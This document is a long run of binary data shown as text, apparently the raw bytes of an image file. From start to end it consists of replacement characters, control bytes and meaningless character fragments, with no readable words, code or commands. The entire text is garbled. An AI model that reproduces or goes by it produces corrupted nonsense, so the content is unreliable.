����j����ۚ�[�c�X	ǪiK#�WE�ؚ�h�#��|����ܮ��.�������bP��l[�/X�`}{��\5���:��݄o`f��U�����B�\b�|���̒��W�  ��`�@9�T�}�V=����]i�A�),��Ox�\ȝ�l�>Ʊl�2��Tjo��/�T��]���"�2:G ���[�c�-��fѼ[���O������M���`�t ��>~��%���B��1���� �/�Ŋ1�;`��E��:N�B/�}�V���_�{*�U�|Y��={	7N�װ$ŗ���Ǐ��H��#�o�S��`v�X�bȌ��K`O�:�qI0dK�7��B��Ȅ�� �� 1q��G�n>�b���K�L�}c��+Z���}S6�F齥��,]j����7و���|\X��S�Y4\�n]/L=|^s��w/g������mGa��Y����@����9z�@}��?���.v�>o{����l邀�r�a���)ٺ@������O�	X�Y���郠>g��~F���GiUDbDFlȑG�L�a� TIm%�i���F?3�HSN���C=�aB�lQ�T��TTNy��J2�cO�%�$׏`�V���Q�YZ�cH��s! "F \�!��GY$�Th��1'd�5�QI�Xu�4�ef�FU-��Ҍ��SA�͸Ҍ0ф�p��[=�љ�Am)d��i�O�N�ZT�1ER�A�S]�*�r�U�z7�#����*��}5�eK9��@B�`��N�_ծ�@,�c�C��H�W=�Ї]��]�*�P?�UPAAFJ�q�Ԅ�}*��Hx�RI�ǪR�i]�0�d J(у�BV�u���!#A��?���Y�	 � PF)g���eX��RFY�\?�!ue���琡�Uf8vOp��趥�HW��2)�䥹��p�����eeH���nEAȳRBͳ>H�Mtp_픀|�&0�=ˍ���7|��=eN���XQ���T�x�yh`����>mLwT?���eV#u����NzIQ������>t,ZT���4>a�'ҏ������J�K�S�E�Kx�݅[�w1�:�ed�}��硽�y�\{�G/�q�vRU�ql�s�L�}g|�S�gc���''�J�=J��~�)�:����t-8a�Cvf��B�[�;أHNَt��Y�)�W�f���>�[N��4����&	��c'�=f;��V�$�h!qA�[�t�!���"ChH7RY$+��@�E�d%
a`QE��x&�9��?��$~*"rA�K�r��0��!MU���q;�Í����u�P�bk�I�@�V�Yɦ��I��k8��L�����1�K��0ص� 4��:���%J*��b�Xi
F�W�r����.*2���U��m���t��ذ&79�=��Z%@7������A B��� �ėA|h��cD8IW9����%� �[�Ѕ������*:��%���wj�HB6����a��=,�"�p�}�Q@����-�"��F�Y%G��Uz�##�!��"ͫ�P<��*E�$*59?�OȄ
���L��l
�����~8�%3դ���L �	�j8������Ik�[���!�bR�&��@F7̑Z�
��yuR7��^ov��.�6��c2� 	HAI<"��ՠ7EhQ��@9�!��.u�!��h#(�Q�aI��T%ǩ�`/ġO}�-pa�0���=�H��ㄒ��.<Ll[H��R�:��#L�@@'�SY�ct�ɪ�O�3�e&mG�����T����Ɵ���h=u�Ӓ��F�2�x�="���.,9a�PZa�u�$B=rB#q~˫TXbT�ϤP��"�^V)���u�"*K1J�:�#2+BIa!>����'����c7E>)$����~d���P+��WJ��qEl	$[hۖ!��k8����QZ& D\yK"�C+�D�p*����-��.q��bd(�ܣ������N�	2�l�g��f�W��a��E#Qr�"�:i"�����E-�K�*��M��1F�&}�Z�ՙF��I�rI)ٔ��J�r��S%kY ����j�ZY��'GTT���H� �U���M�
R�)�B�њ%�(º�Ѻ�BE�8.tK��#��Tƺ5u����ňf(�π�Y3/��g.�%!c�}ؗ��2uKxz��1Ʃ�n�c����ɡƈh3���)��a���J�h��\��0�L�B�@����]Ja.�K4n�R�O�JbC��f���NII�v � w�ڱy��9�-�\�"��{hE+D�a�����\$�Ԥ5w�p}DG;~H���Ƅ�3�-���z:ġd�܇���vA�s
�"O���8K����g�'q��ѝmY<x�f��ٟ.4�x2:��JX;V2���? ���\�7M��os!�V������\h4cD٨�g&K�x�)����/�ƙ*"RK��=1���9��"<�e���b�-�G��#o��,��]�ׅ]�B@!	���0Ͷ��Z�c�v*�s;R'�p1R?�$B+�'�W���k��M�V��s�r&31g�vp7^
�?P�j�ԑ**�T��|j4�2iY�E!Rw�9Xd5h�$i�A"Q-WN�1|8C?�2d����(j�
$�)��`rA�5�sXFG]��,i�D)�Dp�W�]c�1d�u?4+���R!�C~^WcsA)����#�E�ee��Ej$$5uDW�4KM)R��B�rPfM3P���)��d8����/�VC@�0�h�f3E�);3?3�x<CT��TE��3l&K�W4��c15�q	`oZ�Vo�0��0�H0���Q)���g���|�cz~d3-CAW6Ce��}��X��D��D�k��a�O�(1+��uZ�uW��l��l�wv�%H��:��"tQ�"X�B	8���#l�T+�����#T*e�1_N�;�s@�h;�B����B�5��R)��S#g{C(�"�bTc0�Yc���e]RN� �Z� �([6�\p�#�%Llu$�!O�t�1d��INaIDYI35�"_�C^�Q�,M� �e9ЂN�O,F��@���z�uɶ���Mw��j�!�Fi�P� �XO�d�B.��PZ�:5Fuw��aoE��li�]�	��y�lP�Hђ�30�e9)	� v����H]Y�]�7Vct]r����cjp暨"zh3����qw8u�(������p�A�x�۸�uFqI�T/d6�x�4�W1;�gs/J7���`�S�3�N��M�DL9�f�� �q��)*?$Z,	進���:]�� \{��b�vc�w�t�X�A�ҁ32s*P�0�8w3+�w+�apdfDoept#+�r�{�I�[ +z�CS�H֗*� !G�W'}�'�aTH�?Pє�?���B��6�Pݲr|�j�R Ucg%13D�^�S�4$�Դ$R�Iqq��@5JbyHC�d�N�����X�Do��"6���/Y�:v))X)��� *?��#o"���v�S��"��d�B.��#��m����0[(����y�_0!pб03V�8��<�R*��-���9fap2�(WSu��_MsVK�y6'�ZNݱj�";�y&A��$��0[�_�jA��@(f�;��B����HURC5�@�p�A���]�4V�����kDtN���HW-�6��#�q�uzx��2���v*�0/��F69�}�:��E(JZY[�␻a;�fe�3!T�/����"#
e;HxI�4�x�V�f�wh�Z��:3r
p-�7�$�E�S:�Z4STJ�-���zRw�os[)�W�O2%U�֗}y8��CB�85��,�j˱��a�HF�:S3#s��W�Qّ-m�X��}�Rbl�kI�Si.�7L�9+�*)��z�=1��I�?��z��%XPҙa"�C,�F[!t�����0��􁓩�8���*O�4o3Sxa;�Kz��Ҥ�h�`�@hw�T(m�f���K��DT]��	s��!kH�F�B97�Q�(�0-���ql����u�jӶ���?RՎ�M1���1hF]Fd�)[-���@px��KZ=����5�ud#�q���%���Z�9�l.$R.\�
�s�����VK7؋;V�s
���
K�[�MڵV��hx����G��v5m�y�2D�ED��(��h�L����vp�1T��&�
�?�X;LrwP����2��Qh��z�u:�5�P�D;������X8��<K9�(|D�� ߧ��3�����-%*)�84�u�;GU�B�R��R�=�6">6.�ʙY�A?�Izˎ��)�W8wU�0�_ܵb��]��Z�_K��{��c��f��Jh����ʔ}Ec�J�%Bsc)�%�3)�AF�s(�PlU���`���yS��t(η-�f��ዾAC�h��L�bD �D�|�,6Oa�!n�&r�)i���7��n<,���#3�Ϻ�a�7
!��&l�ę�aUa]B$�C#�HpVK#֗�\�\�����͈��(����ȾI��H��EcK�ق��?
�� =�Tv0ø$�Ă)"(7a`�`ٲ�skJ�p!�j�5�����t!W}��;pE�@kzs��a��ʊ���t'��Щ+�-��$��.�+x��M��+z����hC��R5�M7=��PU�'Qc����S
X�DY3a!ix�]c;���p@�vB%��Ռ�`kUU1)�����R(�A?�-£b�!�xd��lv@���'�U����qL �N�B] �B���Q����o��\��o1�;�!U�R��Q)x��Ϥf��6! �\��9��!�R7�Ö��dl��g�U)��9��7��SaP�mӴAC��jH��i�
)��Χ)dv�WM�NiS���ŋ1N�t�O�ĽFC�r3�հ��B�*�=D��L���|y�6���b�9���$�C�����9
]�~M�#���F��S:��S�s�XxX�9w��N!�c�Us�;K.y+7�|�+,�!����b#P7���;�!��*�Wr#�Q+˅�x��ls/�>{��k��b;w������޽p2���F��PՒM�����]��QY������1]}3��`���؁�� �t��:�I��&�6����0�H�8>�zs+o�;b�j<0ꈃUR9�͆�u��}���#0m ��7�eC;�	�1A� *O��p�7��2��h��~����N�����5*7Hc�F�gd��Z_L~��F�\��Z͵�=��Z�^�3O���f���?(�J��nd5��5���)��-+�>��->��"v0dT���Q�1�W9ߟ���:A�<mkF�9Q6�6wo���t��D�8�px�
�c(U�\��a:���+����-!��b�b�8_�Q�6>۳"Ί�?��"n{��tV�N�BNo���9Pu�R�����@�L����@:�37���o�Ua��m�j�_�*�n�������� �����0����0�� !ƞ�z�
ڳ���^�.��S��~��Y�w/>6a�%� ��z��#3�������ˢ �51װԗ3�˕���ۇ��?z��8p�K��*L��GA��25*|+ګxQL?.Î-�5��h���1�[���g'�AQ���`��ﳈ��ߌ�-�+���dʕ-[ַ�'K��5���r�gО)k6��j�?�}�z�$E6�Ɛ!<x_z[w�z��ֽ�$?�'s��]_��-[��rS{��5��󷅞�;�{�C�o�A�1]-�u��mW�q� �Ȱ!T����� ���~K�{t��%���I:�&|	���� �yè��`h!{F�+*4z-*޶0
D�@��~��*,/�HF�0��=�j���z��+�z�ĸ�,
�1���(k,� '��2-����@#��0+�,����G�|P+-@�>RrA��R�z�B����ç|t��1��G~,xNB騋.���N�,b����I<��z��g,�N�/��+��b���:�S/�H�!�L����x���,�):~b����uT��(2`�6,� W��5kJ5Յ��;R譸.2���57]k$#1�B˾����O�(�Ӱ)��^�.�� ĺܒ3�;[m4��,0�Zs��VÇ�~���$Ȅ�s0�z�#/�8L�@��Fi��~nB��ˎ��iEAx#jM�}��^[r.Tb/�P�H!���5����Ϣ�*�@���R��,��Qb��9܂b��K����H�5U�fKU�<�ʢq�=�,�wT�ou/b7T�kW���,9������2�`�{:8s��L�4I�L�5q�(~$.�����d{��B/�O�`Eo�9�6�n�����&����n�:��!�,+�d}{��K����K֏�G���"{������$B��RF��)�`5��!xv�iһԱ�V��S��\~ˇ��@�́=�ZT�X�%(MXcrs� -	_a��&s���`�#!�<ǏԜ�4>1L>ưρft��=���(�u���C�g;�@�Q/[�LR��߹l�[����ĤCДU<%�.\(�1P��=�J��پx�/^lM�CZ�ʗ�����]t���<f�g�G�Ѭ�`?�RU�ʒ-�����E�b�Fl1CӒDI6pf�������h��c(��@��R
5���fa�i!�̄���b@�q"RG��=�ؠ�#Z�Q*�Pun���T(x�ˎ��a��l��b�aF(M	-ш���M5�'�"���ĵ_�$Y*#K�3��\8ʆ<����=caW�,���	�G>ph��EM�(����-"�Km �/�`�kX����̒3g���f��н�s�t!Y�2@5���$�u�S�j��T2������P	��D�H1f�J ��nՁ[]X	+�2b�w�$g��I6��H	c�'B����Уp"~!o�C(�X�P���\t�h&-�{�i����X�Q�R��b�<���tm1�+��R�Ћ2<�L���Y��a�mMcQC�6��1�	�=�E���a�	�G�gG��P`�dDӠ�0Jee�y�J����T��M�TʻgE+s�y�>��k����4��:G4]�q�f��!��[5
Y�B����D'�_�&pM�eaE!��:tGn�B��Т��l��F.اyҋ+%��j7#b�QF�3%��rz��0�'h J���C��x˭�E�\��hXb�a(��2��I6�E���^V��v'&U�u�Le�Lj��Z���׽bh	�ނ�c�|�q%*K� 2ps�����<�ъ$�ϐ��Ӡ�t`��{��C/�����h�z�ӕ�H%B ����]?H��̝�`�D�O����T�b�)��Z��(������y�#�1Ge�5:��1uуc������C��-_�AX��[�Iy��܌g��CI��P�$�|bl�y'x�� ���h��I2���e���_V���:�H/��Mv�"�CCA*���,�ӣ�_�%���3>�e^jbRoI�i�)�ΤS4��h��m[ �E,�M�� �{1#���K���-,0����!p�����]6���me��am�Q=&��0�?��2(�(�M���s�{�� �9T`r� +X!�>���b0�w����=�A��#���Q�^�z�C�y�� ��������?�9�A%@���/��;b�[w��>E$�]9�2�P{��r!3�?�|�\����j����÷���1g��f%�� >2Cl�Cv4�{�^~��X<J� )�s{:|�6��=u-O���'�9�?88��;����,خ�3;�3;9���� 9��>�@�;�+~�K����{NX3?2C� �(H�`=08�ˇ�>0����̼ Lp=9�\�=c ,��+����-�z9�"[��I�03/�����( ;-���	c>�1�(�25[r��Y���ه���;�"4c����>�>%���H$3ш>`	.��A9	r'.p2����~ �/�?k+���M亚���+;��@�X/�sE��;��'������)���
ԉ���[�@A��OX��@+�4�S����`����X=��<�A�˼>��~Г�����o,�T�)������5!�����R���?���R�8�k7$C������R���>���������;�3�
M	�+ͺ����|I<���Iĳ9��	���1(���.���M��l�,@�,P��[ @���̎����C@0;�F��� ���j�; �;���c ?��4x���S0�m4�Q4� �s=��A��A��J�<"��a�K9��K9��-�*��sG?�Ť�� �����x ��s�糌QCÄT�4l��`5�;����ȣ���3��9�~��dbz�9�w9c��h������-Z�4I+���I�:n[���5��x��x�<�9(�]��,��`g`�`p�9x��	��OF`OF<��JF��NF�}��J9@F~� "LK04 �	�<�@�K ��H�^(�֓J؀H�e�T��M�$�c�!ԃD���L���/�+L@���0߫�=S�'�7љ@`�@���3C�����{�ɐH�Q�ԃG<AɈ0��0���LК��B\�+!�5���X̱9�ı; �g����j��<h�M\N��?ꀆ�@��h��k�r ;��N��<���9؄XX}��A��N��}������Vx�0�h���~X�0~��� �)�K`�5�����q���0Ū(~��ɂ�2�{�/ɷe��^�	@���̄,C�)[z�B�z�:�(�����0\���H ;X���������"����`D���.�:A���L�b�n��<�h��I/��y��;Kxc�Jy [�K�� �� �B��D�X`	��@0�ƒ�>(�)�<ۺ�|���k=5M�U9�h=�K~X�
e=x>�3�U�}��	��|;�q����b0Zڝe���[5%C!-Rj1kU�z��M�H�1{����4�8�*������ݚz��S�	���)�0���>���b���m3�J�ӰF��崲5 ��Yx�|҇f <�؜�3�����P�[�Q�"�;0rټ0�R��G�}(��G6�US�Y9 Qb ��POhmU�s�U�ԩ�Z�k<�@����LFK�f�Z�;��j9�R =-�RCRQ���Y19d!'�#?\����-�H�(��e�;@��e��-���İ���2 ~�-z0��+����)N`�<�F� w��P,��@�`.ˎ6p��C@Q����h»��`�;���g0�l=�u,ǚB�Y�+Q%�$�Fh�K���Ӏ�֯U����`�CQ��(�(H����۫�k��58��sd��#� }Vj-���l��><�����H������,��:�����>.e
Ε���)N�`(ۂ����	�¦�PN|h;�3;&xal�\W<�����	_�;W��FX]~[ �j�[��` �� = �� �Q-�I`�;���3�Ue�D���OX�`�49X^9��Qf��e��E��t����L���m0=���(~#8��)�� `90V��4C6��/��ZJ�n����r��ښ(լ#�[6H�XD�2`��.�;0�I	�)K���2�����{�ꐄA�}�Y��ч]x��;���xӘx��vEY���	���x��;	���]l�����3@�}n!L*�pnÙV�[�\�"��9�AL���;��	E�����:�#D�|9;����jֈ"�&�7F��j�|K0�&Lm=G��)�}��V�[J���X�����~��!�͇��J��9��ʕW�u=�;�"?��YS�{����u���GihQ������\hWp�9��)����F`�?�@F`���;�� [Ā�(���Z��ϓA= [�_������heq*�
�P���Y Lqڇ38��y����vD��5_z>㋲p��c��p�����|�l��8M�M�=rN�<~À��� .x�l4�$S����}�d �m�Ň��M
?!�H��>t2�-Y�I��]����H�2�*eL�����O�;<��F�@@��H��	p�?@Y}(檜�߉���J3�XfVh%�Fi4��U�;���D�L��90p=� ��P=�U�U�k��9�k]�������A,4��%F�G�ތbum���^8F��.���ޔ[q���<&��u�.4�`c�1���+�Ez�GW��8Ȉ�{@3��C�:�F �4���r���N��QT�� I��_����T2	��N��}���s4T�p���{O�I@�V� i�j=(�]քQ�B`��ӆ�����m~ȁ�h�LG�LO���N�l\�,��~�!��pO2�ϒ
/0�֚���F��^7ͼ�U&Z��b��V��b%쁓Z&�'�zm'��ఋ�8�KK�1o���9���0�3pk��`ck�3Ȃ��J	��M��Ř��^�@��O��F��{� ��i4�ͩ�S1J8gE��59�k"�K����v�Y���Rp��C�S�`�g|~�=#c��(�˷�:�kF��o/_w�|� �ӘV�91�ާM�O2��P�����W��������T6��D�  ��A	3R�#�O` �����;I�����&} b�;��x�����;��H��J����>}���� ���}����ׯ�=}��C�_?|�$���I����+$��9H●�3$�EZ�RNr�9s$H�B��3J4i�}I�:u�1�G��b���iǮ����'&L�~�8~�:R�ɓGg"u��ȪL?&
oܥ �ʼ	8����g�A<�(G:V?r��k�0��%Ȝ�E��P�Wo�h6�O�;���z��w�^zC��m`Ȗ0�����ץ˝.�,K�H� JF�ZΙ4p`#9s&� �N�
�cdݺ�5�0��iA}N�h�.���ֳ�����"�C�= `�F��S�LR��
�OL���@��RLC�$�} �<��[&���^Q��T�Q��WO5�UW7ؘ��i�֍h���W����hi���[JB&Q����HB��O #��I(�e�7})�aᵏGHE��U>v�h�m��=~Pd���MF=\�c�k�ѳ�?�����aYV��3�Y��	�����1��P�*U�?c�s�u}���0��u�T�}�8P��!$�t�Z�B<�_��D�q�AF���I*��G'MH�<%�ab\~$� ��a����RS��c��cHtlE�hb夙?�製kNv�Yb�%F=e��V�3��W�y�٢R��"�B�d�HW��%d-�Tf?f^,���EZ���ƙɦqv��s�3=�К?[�6�k��oZ!�\���'1��;!]H��DR���:�TB&�XGk��Q��'��(D���)�i�k&&�4��ؔa>gP"�O?-w�
�������)�T�j�"��Ƙc�_����j�y��fU�LnYXƊ���S��>"&[2]XC�m����Q=����,�^�٣gp�N�l���k[8���#f�5zV=Q�sKK�Nat�r�(Q�JP���x�A
�m��l �CXWA�%$!HC�".���2��T��D �IJ�H�0
J�	Z2�>�J�H�T����+]OaW�t�3�\�F@��ǀT��%-,T��~C }� �Q������JJ�� �,A�-��ۗZ��d�������9��\8�h|7�0�3S�lb�ؼ��z���p�#�T�@��t�RF�JA� 2��8�+Ux�$�s�6�4R�J� 	x� S d�� 2�Ԭ�@z��%d���a�I�Zr���C���C��M,!Ss.�|�E9&_Z��~�Hbć�ƈ/�H&+!��.�#|���ؒ�:�K`R��2�Y�n\4���(��P�3%��E�F9��7ϋE�z��KF�Y��*|ADP`�x�ن����"��
"���
"��JЁ����=V�8 �@�RÅ��&�%��!r*f�$����[L�r*Q��&�D*�e���{�d$#vD2A�ؑj��xg)�BO�A�*1�!���.�AI�@�ʒdǡ�E%1�z�H�9�.�Z�"	�D=ɤH������x�-e���jÛ5�� ���:��z$�g	 Tk�gc���Hr������.J@Ր`W~�.��1�+r�L�����e0Czba9TNĕI`X��.�@Mg*�Ɗ��#u��e���z�H���J��W���]I�G�`�W���&�b�P���f��6�<�����g�q]����f��Mk�w�ly���9�]�g>S^���<�-��"2������"J~��}YR�}�Q���ph����q����E�n٭�ߠ-�d�ts�]K��W�jU׻�ؑ0�C������w�S�
�t�ѥ]�TXXL�Ks�d51�S0�Rl���킩�`��BAk�~����f6������P(�.�é�}�9�t��9[C�;II	+� ��);,,� �� �BcD~`7L��2��Y�+��c���X��mN�qC]�l�|EHb�!�rw����*,̊���Blڈ)��mS/��eJ@�/y#E��n�L�N�hS��w�R�C"��f��q�~f�B1�f̻�H&|������5�^��i"�u�_h�E
R�2�����\2S��.Y��Z�"X�]��{۷+a	�/ϵ����/_�ǯ���X�����n��<��`��ۻ�u:A�n���{~(�o�:y�La�k�b1�2���V���ͬqFjݼ��@��$]7}ŵ���7~�=}�#��dR�'���?XdG��> lOc�IO�MN�:v��P$���g��;_�ns�5�7ǛG���>�粣�I5B&���)=.J�l!�M7��e�K��P>>S6��Jo+����c�(�@9�l��G�΄@�4���p�EH�ل��˿�ǘ�>8F��S��@J[ �qE`{u��]�ߴߔP�c=h!�	�[�ӡ�PjZԛ�]��VV�K4���٩׀eߠ�`���ڍY��ș�Y-L�uNi������k�z	_QW��� <�" ���n@�l��mE�)LCe�=8�Z�!�I���Z�	�U����О�����D�J␌F)�=��Y��U����%��x�Y�[�ą�)�ڑ	�pże�Ε�����Ⱥ���=�7uE�lU`��$��=NUܢ��Qc%NbS<��]�dS����!�\?��  �<��)�5�F_L\�-�D$�p`��D�� T�8��G���Y��|�}̎�K�E�Y����!ō��\��!���]�N�t��{S��(.���]2�K�[qD�x����l�֭���H�^�K�mdǸ
�E�U]Xc� EBj�`���X�L���M!4�m5
��@9�?��6�NI�����Q�#V���9>`n�3:	�%`��\��	�lIcy��c�QQ���!��$K.��������˚���iE��]��hp��"�����6ѐ�a�)��[Qp�x�b����A���С��U<�0��$B#mA�p��En,O������Eb�	:�#��S��QvA|�>Y�ma�>��PL���:֤����ĕ(da⋜�¼{A!��m��Q�
]]?��`}���>�C��� ^� 29����TDř �%F�s�b���1��=ݣ���	�0O�8���i2Ol�j��DU ��Z�CN��_m&�T��k�K�e�p|e.]�ڄ8F��u�!�X�WJ������)^L�PNZT&�ͥC�gG��]E�X���"`�[%b�&��n�d��u�$�BgJ��RD�	f�A�XRd�����h��p�F@���<����?�%�Z�f\��Z��f���h���!�u���}�@ ��uI��Q��򢾙�!�z�_E���E�п �}���[5���ޗ�a$�i�E�A.f�<6m�TXtv�@r�fK��&�E�y��Za\�Z������k$������#���K��i�R>:e�n܄�S�	j�!j�D?j���d��װ��^0�Y�D��v�B�U�-)F���G�U���hTS�)_�)�d��%��,Z]l���]c�j/��ZY`\����5�h�Df?�F�`m(��(�?�Ln��?�C;��p�R�R��*TRVލwѦVa�L�F�WI�� \KV]d��Q����刬^_�ȋ^=�~�������Xp %�☿��=��ܖ�z�W�Ќ���_)ӓ����(�`,����E�a]Q�`Q��������l����i�es�\�r��m�¦�ڍ
M� *[���^�3F��U�� �ti��ji���ɧ�b�W BӪb��Y�[y��Y %5�j�­�~c\%`�����`aNl�����Eͱ{%�J:�0+��ǂ�	�P�^Qb(ʠ�Ɵ���т�鬟��U�n��nl:#�*��Ne�I�8N�l���d�x�����d��_���w�f��V�e�>��!�D����Z;
�J �����7G�f�	�`��|nb�l�\����-E�H8*c-�bUd��k���`�lH�l@��F�P�`t���ZY�т�#�c�>L�uIL<"ꂡ��.�;)X�eӱ�k����@��$��\��0f
㙨	�h�Yd�i*�X����P�=���0$ $ G�E�QSO���YS�P���)c��ѱ/���I���/AVI��q?t�kq!J�֟�F���zL�%ɶd#V���eY� S3Sۋ-����ײ�x�hy��XI�^�춥*�U�J��֝'��2Կ��Y��h�-��EX����M�p�K/(�����ť^��V�Dd3�8�95n���d���a�ky�q��X���������m�,o��dG�SW.p�0��.�dc��p�B�S�e̶E	�%��P�X�4Ӡ�oo]�=ʾ���^�0���e����s�^�x~Sڞm�7"��a�M	��_?�W��W����<�	]�h!�L���$���i}�C��n�����bl�v��$��s~,�����M%M����h�.滒��.�����`"�Ƣ�M��6�\���tT�0_�3Vö�����-C	|��V���j�ɜ\���\�|yS��o�����.��z�G�H$քD�L0�5�I������F��C����$ Y��{�:�.^/�Ւ�Zi�3R�`P����b^L�B�\�B����,�Bw��B/������i�n˰�I���v�黁���������ێ�W�A��T��y�|��e��.a\&^z�p��[6]�p��i��i��=0�+��b.Y�Pg݄��k�7'�s�MM�1e��ު�!�v��'~-}��^_~�����=۳���+�l�<o����C}g�r��[���U;/T��2�7��{�Z�~\�,%~b���Y:����Jn�bz����!C���O��N��I[�C[�����Ns3aI��â6��������K�V�^ƹ����}���)l���y�d����4��sYp��|2fZv�]�u��b�d^���Ԡ�����j�UM����6�^Qf����#����_gh���5#I{j�QsSGh�����p݇��F���V�*��c{�.��ʥ�a����76TqSӞ��	c���5_HD������R��"��K^]�ԃz��L�P�ּAgѺc���c;E?FX�(���q^�s�s}��۞�6��r�$5�Y�g��D���K��0lWS#_�ͯ3��z��7�;���ʷ<��Yh;;NS�4��}y�[j=�9VZ׮�����p�اӃ����� -�i7.�ߍi�m�c�ߴ��񩔟�_����n�o{�Ŏ�g���F��~ER�[�ٝ�Ÿ��;c���yٗS_;��}��]��j#�v�����spT����dj�'��ט�]/��[��O���/@�3�K�~���㷐��	*��� �~��c"?@=R<c��F��2�$C�/f\8��A�QN��SbB�+��8t>�������~h"�w��T1V��4a�N��%�W.�Ą[�ٴa���O.ԧa�:����U�Y���Tp��|�e���.ի��p)�Ę��~�j�+`�6��\8�Ρb���Ń�$��f=\rI@o�!x]n���iR�=��<I%Ť>jt��D�U_O)}�Ϥs��9�$��+#5�i{�i�ֳ'�X��9��j�s�i��/͸�b��>�����
*�&�,ٛ����[��K�� |�®�J���A:D���VF*M%�
�'{����-��3"�o*��%*�"���N��pʇ#�Z/��jz͵�V��3)��<�/$!�ڊ�,����*�k�=�ӬMTШ�J����B���+!G/�P�?3�Є�a��I�hRO'�2���㬽�*%�J[*��V��E����~z�m�x���R��I@s�	�*Q�q�}�kM���-�嚓1'�02��{���خ�0¸��Or�+S��;��H��.�w�{����x	�_{����D�H�E����.X��S��r�e��5T��sZ
9z���F�+���Mc�r�tZ�\�� {���񶢨��!���M��;�K��+�I�3v�8��1��Σ�%VC[�"/#zӿ���-���>%	h�%�`E��w^����{n���޹��^%�4R��xĚO3�X3\1�pz1��TSU۞��2�,}�K7|S+����, ��� ��&,�3(�a5-�)/E����6������9F�1�����DÔ|]���ժ>�����[6τ��j15+}>���+��2�+����?o5:KQ��3���*��%=!kP�J�9�]�K\Ғr4"Z�Iz��I����16S V�&B.��6a��A�t����Sj�AF��d�eN�^���< �pP��A�򠫸�r]A\��e��Ujb��Ǆ����tu�JW�ؙ���f�f��?I(��"ۈ.5��T�k�A�i,��2u���x�%%�8�9�`������я��?��~����]E$y����zv�`e� �$�F�3�-�1���.�:W0�݇8�C%
9d�,11�hk_�J�'���l�ށ�X'��c�hP���~dJ�� �)�h�j��ƛ�t�ޱ��QP	l	�4 �`ir""nRy�BH=���X�vE2����2��8\����h�sԡU����2��{Z�K�}�,ls�TTK["���[�U2����T.)���G�d�{BXfI'��,'J��$ǟ��J�*
"�y�r��R��*=NАC��B�i�j9)l�3�<Q�-�H�]�G��0M<)F�ϲ0�6h@���d���DU�� �"�ne��+E�y�(TM�m(+�D�B�L<���ke{�bS'
(N=����ן��QP����h�?�C'\��7��n˭��cTx�N�>��q'�6i��n�@��R��í�� �a!� 
ȉ�d"���Ӛՠ¶Ie>I��r�� j�e,]aT6���R���(5#j"��e�2_J�2̌Zs�a)����tN��WG1�]�Zh5b�@)k4LOƜ9�x*\���n�5�������&[u]t��rO!�����NB*���	;S�#�Č4��x�[-�\�K�0���	W
7�#�� C��N/��)n63��h4�3?ZLSQ3RڼTc�r�%����I�k�?�jVڜظJ4��v�8��լK�t�ِ��[s�|��n=� 1�lI�Y�ډ[����X-�H@�X��
=����RWZ�Fxu�0UL����ϲ�c\�;kcF����r�����j
��4f�^��>7(�ʓC�+�`����*Ȼ���<��'�%��B���Q��('��>$}���v�ιҌ'}-�
��N��h���*r��Lw�"�L!�3�t�5��BbFT�Z�
^�Y`�e�Nx�=� �6*���C�}��*B�տ��3��	�%��E��<ˠDx�|�p��gM~�&�ϡ�V�����y��[�H:П.$uJ|��Di��YD��u���l���씘��P��B�R��Dt1!�{5���w,`vf��wL\�6�r�fPN)�M�d��w>w�#�j�W�	;��Y���aBn����!'��pO�ߤy$��v�I�gi;��f�J�H�T�x��s6��8���ᄒ�{�<�e6�y��7�a�1d6>b�� �7�/��=��%'����-��s2�M�±n��N]Ks�����yo�����s I��,-� m�����%���BBlS$/=�,�H�ٖ�R��D)}�c�n-�e�H��g~lBꊪ	�NǴ,�b�i�(��p�Nϡb���oS�>���%!��L$�c��VdLj�M�:�L4ۄ�X�*��������i�flL�c�~�[�F̏��U�B���BRm��0K��T��"
�'-.�b�ڂ?��=�0�`��d����iA�F0�/���K��v.t�
���B���
��솎��+ �Ii�[�	�f�$(���(���bD�����yP�FvH)�O�B݋��m�F�1*X(k+�h+��l�"@����B}�L*�I.Ҭ�R�%J\l&�b�0�b���g��('X�dDg�(�hˎ����Jz4N��\�l��k�������� m�:�k豫��sD��"x�Q�"��H�B�Ȋ#� ��h���|D,x�t��Nn�1��"�Y�0�J�gz��0�ǆ��ެΎKr\\RF���jv[�ȜЩ�bd�Dd�D,��2��s��߼�U֑�&q��m�x�M�Fe��������RdN�q�AH���%��$�~����BO�-!T�lLN��i��G��h,���'U�U�q�A�r�) s�i�	K�H�h���[��!���(Ƒ'b"fz�4SZ�#�R&+'�b
oP<�Q8%X�.>��̋�ࢦv�e
$>j�>�B�h7�q09��>D�:'��P��M�8"6L�n)U�۪��<L��A��N���Yѐ�
��xdt&J�X>�<#;���1Yɪ�1(�l��%��c����%��Zj.�����zq����BE�h�[
�@eF���9T�Fƃ?��V"��hf3�lȨg��#�όL[�#���H����UD�x'\E�8��UL��rԎb&�f��
�K�A�i�������ku�꿚O����^���C$%�".#?R~��1�1Rf<�0K����(�IZ��"~��I5��j�:3QÆ'Ə{B��L�2�6o0l<Fq�c:e��w�%�ї������,�B;n�Tr�G/�-���RO�Cc/T$0Ӱܓ%'�T�V�M����Il����x��5��-Z�/���K�*���C�G=(ھ�?�%���xrTU5oiAP��7�ĕ������V�*^�Op5��"���l���ku�)��7_�7�+O�j�'.q-���f.Z�꺸�?ߌ5c�&jdi�#�q4?O[��Ѳ��FqVlv!ӯ�¦Q]#T��3�s�JY+eJ�f�P���A1�m͋HEV��-LjCP%���BC��d�����H�TmST�cqD�Bxd}S�[T�n�Y�)��6e%�E�)����!uf���S�F�qJkSjbf,�MO�R!X%��f��b*��M�N��U��l����i��*Nr8,Tm���dX+��R�q�лHuA �"�̂�����Ԯ5~�0��P+3VN���N��- olpÐ�V8�K�jJ�g]7���I��Ρ̎���ڦD(&�e8$V�⾞,ly�j���)�Z��"����,�W���r+����xPm���=���/�8��J��i�P*1o�.�A;��X�M0"T5xz���SSCu(xO(k�}��"���b�cC��<O��\5V�U=./���⣗ޫ�B�kw�!�����isx}Ij�j�d0�'�irp�h%=.)��2����Jif�4�q�.��xt�J�q}�W=��;�Wc���&�Oyl���i����+X�'7�'�bU��b�`	�8����u�c���+��_m-�nŲJ�NO�0T���#�t�OC�,���&����r?�ݯ��l���:�	�wY3��i���o۱?�0uN���tDP��l��!�ex}/�H��U�=F2/�a�0�9�.�p�P���s;�~Q0?����KgH���x�w)8���6,���q��Mm4:(������YD�����;q�w��|��~7ee���ED�ʟ�HL,e�	/h�)�������Nr|����6~� !� � ,    ��  � �H�������L��|.̒�P�,1jtx�L��m� �҆�>~g��\���>�Ȍ�9s���r�ęs��{��